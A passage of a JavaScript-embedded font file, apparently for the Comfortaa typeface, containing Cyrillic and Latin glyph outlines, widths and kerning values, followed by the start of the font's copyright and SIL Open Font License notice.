0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90","w":182,"k":{"\u1ef2":40,"\u04b0":40,"\u04ae":40,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0442":{"d":"21,-181r126,0v15,1,19,26,0,26r-50,0r0,141v-1,18,-26,19,-26,1r0,-142v-22,-3,-61,9,-63,-13v0,-7,5,-11,13,-13","w":175,"k":{"\u0496":43,"\u0458":35,"\u042d":36,"\u0422":58,"\u0416":38,"\u040b":56,"\u0408":38,"\u0402":60}},"\u0443":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":62,"\u0416":41,"\u040b":59,"\u0402":63}},"\u0444":{"d":"9,-87v-7,-72,87,-130,138,-66r0,-83v0,-9,4,-13,13,-14v7,-1,12,9,12,13r0,85v50,-62,138,-18,138,60v0,71,-91,124,-138,60r0,93v0,6,-4,9,-13,11v-8,-2,-12,-6,-12,-12r0,-90v-50,61,-132,13,-138,-57xm88,-155v-73,0,-75,124,0,127v31,1,57,-31,57,-64v0,-31,-20,-63,-57,-63xm231,-155v-28,-2,-55,27,-56,63v0,33,20,61,58,64v28,2,54,-30,55,-63v1,-32,-21,-61,-57,-64","w":325,"k":{"\u1ef2":49,"\u04ae":49,"\u0458":36,"\u0422":59,"\u040b":56,"\u0402":61}},"\u0445":{"d":"80,-68v-42,48,-44,65,-61,68v-23,-12,-10,-20,12,-46r33,-42v-18,-26,-42,-47,-57,-76v2,-9,6,-13,13,-13v18,8,57,67,60,69v4,-4,21,-26,53,-66v8,-5,26,0,21,12v-5,14,-45,56,-58,74v39,50,59,66,58,76v-3,16,-23,15,-30,-3","w":170,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0446":{"d":"8,-168v1,-17,26,-13,26,0r0,141r98,0r0,-140v0,-7,5,-12,14,-13v8,2,11,6,11,11r0,142v13,-1,27,2,25,12v-5,25,13,68,-13,73v-22,-5,-8,-38,-12,-60r-136,0v-7,0,-11,-4,-13,-13r0,-153","w":191,"k":{"\u1ef2":36,"\u04ae":36,"\u0422":52,"\u040b":49,"\u0402":53}},"\u0447":{"d":"108,-74v-58,34,-113,-12,-100,-92v-2,-20,26,-16,26,-4v0,42,-2,82,38,82v17,0,28,-10,35,-29v3,-22,-7,-61,14,-64v6,0,10,4,13,12r0,157v0,12,-23,18,-26,1r0,-63","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0448":{"d":"8,-169v1,-17,26,-13,26,0r0,143r49,0r0,-142v3,-17,21,-17,25,-1r0,143r51,0r0,-142v0,-7,5,-12,14,-13v8,2,12,6,12,11r0,159v0,6,-5,9,-13,11r-151,0v-7,0,-11,-4,-13,-13r0,-156","w":199,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0449":{"d":"9,-168v1,-17,26,-13,25,0r0,142r49,0r0,-141v3,-17,21,-17,25,-1r0,142r51,0r0,-141v0,-7,4,-11,13,-13v8,2,12,6,12,11r0,143v40,-7,21,44,25,75v0,6,-5,10,-14,11v-22,-5,-8,-38,-12,-60r-162,0v-7,0,-10,-5,-12,-14r0,-154","w":217,"k":{"\u1ef2":39,"\u04ae":39,"\u0422":55,"\u040b":52,"\u0402":57}},"\u044a":{"d":"193,-52v0,24,-18,51,-48,51r-76,0v-7,0,-11,-4,-13,-13r0,-140v-19,-1,-52,5,-49,-14v3,-23,40,-8,62,-12v27,5,7,50,13,76r63,0v20,-2,48,29,48,52xm140,-26v34,-1,36,-53,-1,-53r-57,0r0,53r58,0","w":208,"k":{"\u1ef2":55,"\u04ae":55,"\u0458":36,"\u0442":44,"\u0422":60,"\u040b":57,"\u0402":61}},"\u044b":{"d":"146,-52v-1,27,-20,51,-58,51r-67,0v-7,0,-10,-4,-12,-13r0,-152v-2,-20,25,-17,25,-4r0,66r60,0v24,-1,53,26,52,52xm175,-181v9,1,13,5,13,13r0,155v0,16,-26,14,-25,1r0,-157v0,-7,4,-11,12,-12xm120,-52v1,-33,-50,-27,-86,-27r0,53v36,-3,84,12,86,-26","w":200,"k":{"\u0458":37,"\u0422":61,"\u040b":58,"\u0402":62}},"\u044c":{"d":"147,-52v-1,27,-21,55,-58,51v-27,-3,-72,13,-79,-13r0,-152v-2,-20,25,-16,26,-4r0,66r59,0v24,-1,53,26,52,52xm121,-52v1,-33,-50,-27,-85,-27r0,53v35,-3,84,12,85,-26","w":164,"k":{"\u1ef2":56,"\u04ae":56,"\u0458":38,"\u0442":46,"\u0422":61,"\u040b":58,"\u0402":63}},"\u044d":{"d":"77,-155v-23,-3,-34,13,-56,20v-23,-8,-10,-24,11,-35v59,-32,130,12,133,80v3,69,-98,124,-154,65v-5,-9,0,-22,11,-21v27,20,80,32,104,-6v8,-12,11,-19,11,-23r-82,0v-15,-3,-16,-26,0,-26r83,0v2,-20,-35,-58,-61,-54","w":181,"k":{"\u1ef2":59,"\u04ae":59,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u044e":{"d":"238,-91v0,66,-84,122,-145,73v-17,-14,-30,-31,-34,-57r-25,0v-3,25,10,75,-13,75v-7,0,-11,-4,-13,-13r0,-153v-2,-20,25,-16,26,-4r0,70r24,0v3,-43,49,-81,90,-81v45,0,90,45,90,90xm147,-155v-32,0,-64,27,-64,66v0,33,31,63,67,63v31,0,62,-26,62,-66v1,-31,-30,-63,-65,-63","w":252,"k":{"\u1ef2":53,"\u04ae":53,"\u0422":57,"\u040b":55,"\u0402":59}},"\u044f":{"d":"9,-129v-1,-26,25,-52,50,-52r74,0v9,0,14,9,13,14r0,156v-1,13,-26,17,-26,-2r0,-65r-37,0v-37,7,-37,81,-60,77v-8,-2,-13,-6,-13,-13v1,-7,26,-58,31,-68v-16,-6,-30,-25,-32,-47xm37,-137v-10,41,43,34,83,34r0,-52v-32,2,-76,-9,-83,18","w":163,"k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0451":{"d":"63,-193v-16,-2,-18,-25,1,-25v18,1,16,24,-1,25xm100,-205v0,-10,5,-14,14,-13v13,2,16,23,-2,25v-8,-1,-12,-6,-12,-12xm0,-88v-2,-43,39,-87,87,-88v46,-1,89,37,89,93v-2,9,-5,12,-12,12r-136,0v9,38,55,57,99,36v9,2,11,5,11,13v0,11,-21,20,-51,22v-44,3,-85,-38,-87,-88xm150,-96v-1,-23,-34,-61,-65,-54v-28,-2,-54,25,-59,54r124,0","w":197,"k":{"\u1ef2":50,"\u04ae":50,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0452":{"d":"113,-157v-31,-1,-55,25,-55,68r0,74v0,18,-22,19,-26,3r0,-187v-23,6,-37,-18,-15,-25r15,0v-1,-15,0,-30,14,-30v13,0,13,16,12,30v22,3,63,-10,63,14v0,18,-43,9,-63,11r0,38v50,-50,137,-13,137,55v0,58,21,136,-38,143v-23,3,-42,-25,-16,-32v11,4,29,10,28,-9v-2,-70,17,-150,-56,-153","w":210,"k":{"\u1ef2":52,"\u04ae":52,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u0453":{"d":"112,-181v5,0,10,5,12,13v-2,9,-6,13,-13,13r-76,0r0,144v0,6,-5,10,-14,11v-8,-2,-12,-6,-12,-13r0,-153v0,-8,4,-13,11,-15r92,0xm46,-209v3,-9,38,-65,48,-26v-5,13,-37,63,-48,26","w":136,"k":{"\u0458":39,"\u0408":69}},"\u0454":{"d":"9,-90v0,-69,72,-112,133,-80v22,12,34,29,9,35v-29,-19,-62,-32,-93,-5v-16,14,-22,28,-22,39r83,0v15,3,16,26,0,26r-82,0v3,21,36,54,62,49v24,7,57,-41,66,-6v-45,69,-156,15,-156,-58","w":181,"k":{"\u1ef2":37,"\u04b0":37,"\u04ae":37,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0455":{"d":"20,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,91,5,100,53v5,24,-38,58,-76,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24","w":170,"k":{"\u1ef2":47,"\u04ae":47,"\u0458":45,"\u042a":41,"\u0422":68,"\u040b":66,"\u0402":70}},"\u0456":{"d":"18,-213v2,-19,29,-14,26,2v-1,13,-25,17,-26,-2xm18,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153","w":75,"k":{"\u0458":53}},"\u0457":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":115,"k":{"\u0458":57}},"\u0458":{"d":"77,-224v18,2,17,25,-1,26v-16,-4,-17,-23,1,-26xm77,-180v8,2,13,5,13,12v-7,101,35,240,-77,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12","w":115},"\u0459":{"d":"308,-52v0,24,-20,48,-49,52v-28,-4,-81,12,-88,-13r0,-142r-99,0r0,118v0,19,-14,37,-40,37v-29,1,-35,-27,-14,-31v13,4,28,9,28,-13r0,-124v0,-6,3,-10,10,-13r130,0v24,9,6,51,11,77r58,0v25,-3,53,26,53,52xm281,-52v2,-34,-49,-27,-84,-27r0,52v35,-3,82,12,84,-25","w":320,"k":{"\u1ef2":52,"\u04ae":52,"\u0442":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u045a":{"d":"270,-51v2,23,-20,51,-47,51r-78,0v-22,-10,-5,-50,-10,-76r-100,0v-4,25,11,73,-14,76v-7,0,-10,-4,-12,-13r0,-154v0,-9,4,-14,14,-14v24,6,8,54,12,79r100,0v4,-26,-12,-74,13,-79v23,6,8,54,12,79v57,-2,106,-4,110,51xm243,-49v4,-36,-49,-26,-83,-27r0,49v33,-3,79,12,83,-22","w":286},"\u045b":{"d":"131,-155v-32,0,-54,24,-54,67r0,76v0,15,-26,17,-26,0r0,-188v-18,-1,-47,5,-46,-13v2,-21,27,-11,46,-13v-7,-24,21,-33,26,-15r0,15r81,0v14,-1,19,26,2,26r-83,0r0,40v50,-48,135,-12,135,55r0,93v-1,15,-24,16,-25,0v-3,-67,16,-143,-56,-143","w":233,"k":{"\u1ef2":37,"\u04ae":37,"\u0458":46,"\u042a":42,"\u0422":47,"\u040b":44,"\u0402":49}},"\u045c":{"d":"35,-170r0,81v29,-16,49,-92,106,-92v7,0,12,5,14,13v-5,24,-37,5,-45,28r-27,35v22,31,51,56,70,91v-5,21,-19,12,-31,-2r-55,-67v-12,12,-22,20,-32,21v-2,22,8,61,-14,62v-7,0,-10,-4,-12,-13r0,-152v-2,-23,25,-18,26,-5xm62,-209v2,-10,37,-65,48,-26v-5,13,-37,63,-48,26","w":167,"k":{"\u0458":38}},"\u045e":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100xm125,-227v0,13,-27,41,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,25v19,4,21,-23,38,-25v9,2,13,7,13,14","w":160,"k":{"\u0458":38}},"\u045f":{"d":"21,-181v8,2,13,7,13,13r0,141r98,0r0,-141v1,-19,26,-15,26,-1r0,152v0,26,-40,11,-62,15v-4,22,11,57,-13,60v-23,-3,-9,-38,-13,-60v-21,-2,-62,8,-62,-12r0,-154v0,-7,4,-12,13,-13","w":175,"k":{"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0490":{"d":"133,-303v2,-17,24,-17,27,-1v-4,25,11,76,-13,76r-113,0r0,217v0,7,-5,11,-14,11v-8,0,-12,-5,-12,-13r0,-226v0,-8,3,-13,10,-15r115,0r0,-49","w":177,"k":{"\u1e85":104,"\u1e83":88,"\u1e81":71,"\u04e9":105,"\u04e8":38,"\u04d9":104,"\u04d8":38,"\u04b9":107,"\u04b3":107,"\u04b1":117,"\u04af":107,"\u04a3":107,"\u049d":107,"\u049b":107,"\u0497":107,"\u0493":107,"\u0491":73,"\u045f":107,"\u045c":46,"\u045a":98,"\u0459":103,"\u0458":60,"\u0455":102,"\u0454":107,"\u0451":98,"\u044f":108,"\u044e":107,"\u044d":107,"\u044c":108,"\u044b":107,"\u044a":105,"\u0449":107,"\u0448":107,"\u0447":106,"\u0446":106,"\u0445":105,"\u0444":106,"\u0443":99,"\u0442":106,"\u0441":104,"\u0440":109,"\u043f":107,"\u043e":105,"\u043d":107,"\u043c":105,"\u043b":104,"\u043a":107,"\u0438":107,"\u0437":107,"\u0436":106,"\u0435":104,"\u0434":104,"\u0433":107,"\u0432":107,"\u0430":106,"\u0424":92,"\u0421":37,"\u041e":38,"\u0410":54,"\u0408":106}},"\u0491":{"d":"97,-229v1,-16,23,-17,25,0v-3,25,9,67,-12,74r-76,0r0,144v0,6,-5,9,-13,11v-9,-2,-13,-6,-13,-13r0,-153v0,-8,4,-13,11,-15r78,0r0,-48","w":141,"k":{"\u0458":39,"\u0408":70}},"\u0492":{"d":"210,-254v8,0,13,5,13,14v-2,8,-6,12,-14,12r-123,0r0,91r90,0v13,0,17,25,1,25r-91,0r0,100v-2,18,-27,13,-26,-1r0,-99v-20,-2,-50,8,-51,-14v0,-17,33,-11,51,-12r0,-103v1,-8,6,-13,13,-13r137,0","w":234,"k":{"\u04d9":110,"\u04b3":40,"\u04b1":39,"\u0497":57,"\u0493":35,"\u0459":48,"\u0458":54,"\u044a":61,"\u0442":79,"\u043b":49,"\u0436":62,"\u0434":54,"\u0410":43,"\u0408":112}},"\u0493":{"d":"156,-181v8,1,11,4,11,12v0,8,-4,14,-13,14r-93,0r0,54v26,4,69,-11,76,12v-5,25,-51,9,-76,13v-3,25,10,71,-13,76v-22,-4,-8,-52,-12,-76v-24,7,-39,-20,-14,-26r14,0v4,-26,-10,-69,10,-79r110,0","w":182,"k":{"\u0496":55,"\u0458":42,"\u042d":87,"\u042a":38,"\u0422":65,"\u0416":50,"\u040b":62,"\u0402":66}},"\u0496":{"d":"149,-242v0,-6,5,-12,15,-12v8,2,12,6,12,12r0,108v23,-19,81,-107,83,-104v11,-10,25,-15,42,-15v20,0,19,27,3,27v-42,0,-61,61,-87,86v32,42,69,78,98,123v-5,26,14,71,-14,75v-23,-6,-8,-45,-12,-69r-89,-109v-7,7,-15,12,-24,14r0,93v-1,13,-27,16,-27,-1r0,-92v-8,-1,-16,-5,-25,-13r-95,115v-24,3,-22,-13,-6,-33r85,-103r-59,-78v-10,-14,-38,2,-41,-22v3,-9,7,-13,17,-12v24,0,40,13,56,34r62,82r6,3r0,-109","w":331,"k":{"\u04b9":38,"\u0447":44,"\u0442":44,"\u0424":41}},"\u0497":{"d":"127,-166v2,-17,21,-17,26,-3v-2,25,-1,54,-1,81v33,-19,47,-95,106,-91v18,1,14,26,2,26v-35,0,-42,32,-60,50v2,2,25,29,68,83v5,18,2,45,2,67v0,18,-27,17,-26,0r0,-55v-37,-46,-57,-72,-60,-74v-5,9,-16,15,-32,20v-4,21,10,64,-14,62v-19,-2,-9,-42,-11,-62v-7,1,-24,-8,-31,-20r-65,79v-22,5,-25,-11,-10,-29r59,-71v-19,-17,-23,-51,-59,-50v-6,0,-10,-4,-12,-13v2,-10,6,-14,16,-13v55,1,66,67,102,91r0,-78","w":284,"k":{"\u0422":62,"\u040b":59,"\u0402":63}},"\u049a":{"d":"9,-240v1,-20,26,-17,26,0r0,107v19,-12,85,-111,82,-102v13,-12,26,-18,45,-18v20,0,17,26,3,26v-19,0,-27,7,-39,23r-49,64v64,82,95,105,99,126v-5,25,12,69,-13,74v-24,-5,-9,-45,-13,-70r-89,-109v-7,7,-15,11,-26,14r0,90v-3,17,-26,20,-26,1r0,-226","w":192,"k":{"\u04b9":43,"\u04af":38,"\u0447":54,"\u0442":49,"\u0424":45}},"\u049b":{"d":"9,-163v-1,-21,25,-22,25,-5r0,79v31,-14,49,-96,106,-90v6,0,12,4,13,13v-5,24,-37,5,-45,28r-26,34v23,31,49,57,70,90v-3,24,10,70,-13,74v-24,-4,-9,-44,-13,-67r-59,-75v-12,12,-24,19,-33,20v-2,21,7,60,-12,62v-7,0,-11,-4,-13,-13r0,-150","w":167,"k":{"\u0422":60,"\u040b":58,"\u0402":62}},"\u049c":{"d":"78,-140v63,80,93,107,99,126v-5,19,-19,13,-30,0r-71,-87v1,16,-1,35,-13,34v-20,-1,-11,-24,-13,-43v-6,3,-11,4,-15,5r0,91v-1,17,-26,20,-26,1r0,-228v1,-19,27,-15,26,0r0,109v5,-2,10,-7,15,-14v3,-21,-9,-50,12,-54v8,0,15,7,14,19v24,-26,38,-72,87,-72v20,0,17,26,3,26v-45,3,-60,61,-88,87","w":194,"k":{"\u04b9":45,"\u04af":40,"\u0458":42,"\u0447":56,"\u0442":50,"\u0424":47,"\u0421":37}},"\u049d":{"d":"75,-138v24,-30,27,-41,66,-43v6,0,13,4,13,14v-6,23,-36,4,-45,27r-26,35v22,31,51,56,70,91v-5,21,-20,12,-31,-2r-47,-57v-1,17,6,47,-12,47v-19,0,-13,-25,-14,-42v-7,4,-11,6,-14,6v-2,22,7,61,-14,62v-7,0,-10,-4,-12,-13r0,-152v-2,-23,25,-19,26,-4r0,80v28,-4,-2,-62,27,-68v13,3,14,7,13,19","w":166,"k":{"\u0458":37,"\u0422":60,"\u040b":57,"\u0402":62}},"\u04a2":{"d":"172,-255v9,0,14,6,14,13r0,215v0,0,24,-2,24,9r0,65v0,8,-4,12,-12,13v-24,-4,-9,-38,-13,-61v-13,1,-26,-2,-25,-13r0,-98r-126,0r0,97v0,18,-26,19,-26,1r0,-225v0,-9,4,-15,14,-15v7,0,12,5,12,13r0,103r126,0r0,-103v1,-8,5,-14,12,-14","w":219},"\u04a3":{"d":"19,-181v30,0,11,53,16,79r99,0v4,-26,-12,-75,14,-79v6,0,9,3,11,11r0,144v12,0,25,-2,26,10v-5,26,13,70,-13,76v-24,-3,-9,-38,-13,-60v-39,8,-21,-46,-25,-76r-99,0v-3,26,10,76,-14,76v-7,0,-10,-5,-12,-14r0,-152v0,-8,3,-13,10,-15","w":193,"k":{"\u1ef2":43,"\u04ae":43,"\u0422":59,"\u040b":56,"\u0402":60}},"\u04ae":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v4,-18,22,-17,28,0","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u04af":{"d":"9,-166v-1,-15,20,-19,25,-7r51,129r57,-135v9,-5,21,3,20,12r-64,162v-5,27,12,72,-13,79v-25,-7,-2,-53,-12,-77","w":177,"k":{"\u0496":44,"\u0458":36,"\u042a":38,"\u0422":65,"\u0416":39,"\u040b":62,"\u0402":67}},"\u04b0":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-52,78v24,4,68,-14,68,13v0,23,-44,10,-70,13r0,83v0,20,-22,20,-26,4r0,-87v-24,-2,-67,11,-70,-13v5,-25,42,-8,68,-13r-74,-115v4,-18,22,-17,28,0","w":202,"k":{"\u0458":46,"\u0408":54}},"\u04b1":{"d":"78,1v-18,-59,-43,-110,-63,-167v-2,-16,19,-19,24,-7r52,129r56,-135v10,-5,22,4,21,12r-64,162r0,6v25,4,64,-13,69,13v0,23,-43,10,-69,13v-2,19,8,44,-13,47v-21,-2,-10,-28,-13,-47v-24,-2,-68,11,-71,-13v6,-26,45,-8,71,-13","w":187,"k":{"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u04b2":{"d":"189,-250v7,-7,25,-1,22,10v-20,37,-60,78,-85,113r79,101v31,-3,14,48,18,73v-1,7,-5,12,-13,13v-24,-3,-9,-39,-13,-61v-5,0,-7,-4,-12,-10r-75,-96r-71,92v-7,17,-30,19,-30,0v18,-31,62,-80,85,-113r-82,-105v-6,-7,0,-23,11,-20v5,0,10,3,13,10r74,95","w":232,"k":{"\u0424":42}},"\u04b3":{"d":"10,-161v-4,-24,18,-27,29,-4r44,54r54,-66v7,-8,25,0,21,12r-58,75r52,65v31,-7,16,44,19,72v0,7,-4,11,-13,13v-24,-3,-9,-38,-13,-60v-23,-15,-42,-49,-62,-70r-55,68v-11,8,-27,-8,-18,-19r57,-69","w":180,"k":{"\u0422":51,"\u040b":49,"\u0402":53}},"\u04b8":{"d":"87,-71v-45,-6,-78,-42,-78,-89r0,-81v2,-17,26,-17,26,1v0,65,-7,135,52,141v4,-24,-11,-65,13,-70v25,4,8,47,13,71v58,-8,55,-76,53,-145v3,-15,21,-14,25,0r0,232v-3,15,-25,15,-25,-1r0,-86v-18,16,-36,25,-53,27v0,15,3,35,-13,34v-15,-1,-13,-18,-13,-34","w":208,"k":{"\u0458":40}},"\u04b9":{"d":"59,-64v-41,-6,-51,-49,-51,-102v0,-19,26,-20,26,-4v0,35,-2,71,25,79v4,-22,-11,-63,14,-64v19,4,9,43,11,64v28,-6,26,-43,25,-78v3,-16,22,-16,25,0r0,157v-1,13,-25,18,-25,1r0,-64v-10,6,-19,10,-25,11v-2,17,7,43,-14,40v-18,-2,-9,-23,-11,-40","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u04ba":{"d":"100,-156v-37,0,-68,26,-65,77v-4,26,12,75,-14,79v-8,-1,-12,-6,-12,-13r0,-229v0,-6,4,-10,12,-12v9,1,14,6,14,13r0,85v53,-57,156,-15,156,59r0,86v-3,16,-22,14,-25,0r0,-68v2,-49,-26,-77,-66,-77","w":206,"k":{"\u1ef2":56,"\u04ae":56,"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u04bb":{"d":"93,-155v-32,0,-54,22,-54,67r0,76v-1,14,-26,17,-26,0r0,-227v0,-17,26,-13,26,-2r0,81v50,-48,135,-12,135,55r0,93v-1,15,-25,17,-26,0v-3,-66,16,-143,-55,-143","w":197,"k":{"\u1ef2":54,"\u04ae":54,"\u0458":47,"\u042a":43,"\u0422":70,"\u040b":67,"\u0402":72}},"\u04d8":{"d":"33,-113v3,44,48,87,102,87v45,0,92,-40,97,-87r-199,0xm23,-184v14,-38,64,-66,110,-68v61,-2,126,55,126,126v0,62,-56,126,-128,126v-61,0,-124,-54,-125,-123v0,-10,6,-17,16,-17r210,0v-4,-43,-47,-85,-99,-86v-35,-1,-69,21,-88,51v-6,10,-24,2,-22,-9","w":280,"k":{"\u04b2":38,"\u0458":42,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04d9":{"d":"186,-90v2,44,-39,89,-89,90v-47,2,-92,-38,-91,-95v2,-9,5,-13,12,-13r139,0v-9,-38,-57,-59,-100,-36v-9,-2,-13,-6,-12,-14v-2,-11,21,-20,52,-22v45,-2,87,38,89,90xm33,-82v1,24,34,63,66,55v27,2,57,-24,60,-55r-126,0","w":204,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u04e8":{"d":"232,-140v-4,-43,-47,-85,-99,-86v-46,-2,-94,36,-99,86r198,0xm33,-113v3,44,48,87,102,87v45,0,92,-40,97,-87r-199,0xm7,-127v0,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-128,126v-62,0,-124,-54,-124,-127","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04e9":{"d":"158,-102v-4,-25,-30,-51,-63,-51v-29,0,-52,19,-61,51r124,0xm34,-76v5,25,29,50,64,50v27,1,52,-19,60,-50r-124,0xm7,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89","w":205,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u1e80":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215xm130,-308v7,-19,22,-15,33,4v10,11,15,18,15,22v-8,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e81":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21xm97,-231v7,-20,20,-14,33,4v9,12,15,18,15,22v-9,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e82":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215xm130,-282v2,-8,37,-63,48,-26v-5,13,-37,63,-48,26","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e83":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21xm97,-205v2,-8,37,-63,48,-26v-4,13,-37,63,-48,26","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e84":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215xm125,-274v-18,-2,-18,-26,1,-26v16,2,17,25,-1,26xm163,-286v0,-19,25,-19,26,0v0,6,-5,10,-14,12v-8,-1,-12,-5,-12,-12","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e85":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21xm90,-198v-16,-3,-17,-26,2,-26v18,2,15,25,-2,26xm128,-210v0,-18,25,-20,26,0v0,6,-4,10,-13,12v-8,-1,-13,-5,-13,-12","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1ef2":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v4,-18,22,-17,28,0xm72,-308v7,-19,22,-15,33,4v10,11,15,18,15,22v-8,22,-23,14,-35,-6v-8,-8,-13,-15,-13,-20","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u1ef3":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100xm47,-227v7,-21,20,-14,33,4v9,12,15,18,15,22v-9,22,-23,14,-35,-7v-8,-8,-13,-14,-13,-19","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":50,"\u0416":41,"\u040b":53,"\u0402":58}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 20.07.2010, Johan Aakerlund (aajohan@gmail.com), with Reserved
 * Font Name "Comfortaa". This Font Software is licensed under the SIL Open Font
 * License, Version 1.1. http://scripts.sil.org/OFL
 * 
 * Manufacturer:
 * Johan Aakerlund
 * 
 * Designer:
